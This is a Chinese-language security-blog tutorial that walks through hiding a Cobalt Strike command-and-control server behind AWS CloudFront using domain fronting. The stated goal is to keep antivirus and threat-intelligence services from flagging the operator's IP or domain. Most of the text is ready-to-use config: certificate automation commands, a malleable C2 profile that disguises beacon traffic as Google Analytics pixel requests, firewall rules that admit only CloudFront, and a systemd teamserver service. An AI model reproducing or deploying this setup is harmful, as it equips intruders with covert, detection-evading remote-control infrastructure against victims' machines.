 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
平时在渗透中我们经常会遇到这样的情况:上传一个远控到windows上,马上就被杀毒给杀了,然后杀毒给样本自动上传到云中心,过一次去查会会ip或域名已经被标记为恶意ip或远控ip,那么有没有方法来避免这样的情况呢?答案是的,我们可以将cs的连接信息加密和主机头部也不会暴露cs的连接域名。
一、申请域名
在域名注册商申请一个域名,对后缀无特殊要求,某些注册一个x.com
二、解析域名
用域名注册商自带的解析也行,此处用的是免费的cloudflare,把一个二级子域名解析到服务端的ip上面,改为test.x.com用A记录解析到192.168.1.1
三、申请域名证书
此处用的是acme.sh,用dns api申请了一个通配符证书,怎么申请请看acme.sh Wiki(https://github.com/acmesh-official/acme.sh/wiki/dnsapi),目前acme .sh总支持110个DNS API。
用cloudfalreapi申请通配符证书:
exportCF_Token="sdfsdfsdfljlbjkljlkjsdfoiwje" acme.sh--issue --dns dns_cf -d x.com -d '*.x.com'
安装证书并自动转换域名证书类型和重启cs服务端:
acme.sh--installcert -d x.com \ --keypath/usr/local/ssl/x.com.key \ --fullchainpath/usr/local/ssl/x.com.cer \ --reloadcmd"openssl pkcs12 -export -in /usr/local/ssl/x.com.cer \ -inkey/usr/local/ssl/x.com.key -out /usr/local/ssl/x.com.p12 \ -passoutpass:123456 \ &&systemctlrestart cobaltstrike.service"
安装完成之后acme.sh会每天检查证书过期时间,大概在还有一个月过期的时候acme.sh会自动签发证书并执行安装命令reloadcmd
四、转换域名证书类型
cs服务端只认识p12类型的证书,如果用acme.sh申请的话可以调用命令自动化转换域名证书
opensslpkcs12 -export -in /usr/local/ssl/x.com.cer \ -inkey/usr/local/ssl/x.com.key -out /usr/local/ssl/x.com.p12 \ -passoutpass:123456
五、申请AWS CloudFront
注册一个亚马逊账号,绑定支持visa,mastcard等支付的***并通过审核,不支持银联***,需要注意的是aws是后述模式
注册好了之后访问https://console.aws.amazon.com/cloudfront/home,申请一个cloudfront
申请过程中需要注意的地方:


创建完成之后aws会分配一个xxx.cloudfront.net的域名到账号下面,记录下这个域名,之后会用到。
cloudfront不是免费的,可以了解下价格:
传出价格:

预期价格:

以及其他收费:

六、修改C2简介
简介内容如下:
# makeour C2 look like a Google Web Bug
#https://developers.google.com/analytics/resources/articles/gaTrackingTroubleshooting
#
#Author: @armitagehacker
setuseragent "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) likeGecko";
http-get{
set uri "/__utm.gif";
client {
parameter "utmac""UA-2202604-2";
parameter "utmcn""1";
parameter "utmcs""ISO-8859-1";
parameter "utmsr""1280x1024";
parameter "utmsc""32-bit";
parameter "utmul""en-US";
header "Host""*.cloudfront.net"; # 这里需要修改
metadata {
netbios;
prepend "__utma";
parameter"utmcc";
}
}
server {
header "Content-Type""image/gif";
output {
# hexdump pixel.gif
# 0000000 47 49 46 38 39 6101 00 01 00 80 00 00 00 00 00
# 0000010 ff ff ff 21 f9 0401 00 00 00 00 2c 00 00 00 00
# 0000020 01 00 01 00 00 0201 44 00 3b
prepend"\x01\x00\x01\x00\x00\x02\x01\x44\x00\x3b";
prepend"\xff\xff\xff\x21\xf9\x04\x01\x00\x00\x00\x2c\x00\x00\x00\x00";
prepend "\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00\x00\x00";
print;
}
}
}
http-post{
set uri "/___utm.gif";
client {
header "Content-Type""application/octet-stream";
id {
prepend "UA-220";
append "-2";
parameter"utmac";
}
parameter "utmcn""1";
parameter "utmcs""ISO-8859-1";
parameter "utmsr""1280x1024";
parameter "utmsc""32-bit";
parameter "utmul""en-US";
header "Host""*.cloudfront.net"; # 这里需要修改
output {
print;
}
}
server {
header "Content-Type""image/gif";
output {
prepend"\x01\x00\x01\x00\x00\x02\x01\x44\x00\x3b"; prepend"\xff\xff\xff\x21\xf9\x04\x01\x00\x00\x00\x2c\x00\x00\x00\x00"; prepend"\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00\x00\x00";
print;
}
}
}
\# dressup the staging process too
http-stager{
server {
header "Content-Type""image/gif";
}
}
https-certificate{
set keystore "keystore.store";
set password "123456"; # 这里需要修改
}
修改好之后放到cs服务端同一个目录下面
七、防火墙配置
根据aws提供的ip列表(https://ip-ranges.amazonaws.com/ip-ranges.json)选择出cloudfrant ip段,加入ipset列表

然后iptables调用ipset设置仅允许aws cloudfront ip可以80、443回源

最后新加规则,仅允许特定ip可以访问cs的管理端口
![]()
最后的iptables规则文件应该是这样的:

如果是debian发行版可以利用网络启动脚本进行ipset和iptables的重载

cat >/etc/network/if-pre-up.d/iptables<<EOF #!/bin/bash /sbin/ipsetrestore < /etc/ipset.rules /sbin/iptables-restore< /etc/iptables.up.rules /sbin/ip6tables-restore< /etc/ip6tables.up.rules EOF chmod +x/etc/network/if-pre-up.d/iptables
八、启动服务端
cd到相应目录,软连接之前申请的证书
ln -s cobaltstrike.store /usr/local/ssl/x.com.p12
修改teamserver端口和防火墙对应
配置systemd启动服务,下面配置自行替换ip和passwd
cat > /etc/systemd/system/cobaltstrike.service <<EOF [Unit] Description=cobalstrike service After=network.target [Service] ExecStart=/usr/local/cobaltstrike4/teamserver ip passwd/usr/local/cobaltstrike4/c2.profile WorkingDirectory=/usr/local/cobaltstrike4 Restart=on-failure RestartSec=5s ProtectHome=true PrivateTmp=true [Install] WantedBy=multi-user.target EOF systemctl start cobaltstrike.service # 启动服务 systemctl status cobaltstrike.service # 查看服务
如果正常可以加入开机自启动
systemctl enable cobaltstrike.service九,启动客户端
在bat启动文件里加入-DsocksProxyHost = 127.0.0.1 -DsocksProxyPort = 10808,通过代理连接服务端
![]()
新增一个侦听器,HTTPS主机填入其他支持cloudfront的域名,称为cdn1.safmc.net,更多的可以自己收集

HTTPS主机(Stager)填充刚才申请到的cloudfront域名

然后就可以按照正常的方式使用cs,如果抓包会发现使用了tls加密,只有主机头部和cloudfront.net可以看到,而主机头是cdn1.safmc.net,而不是前面申请的域名测试。 x.com





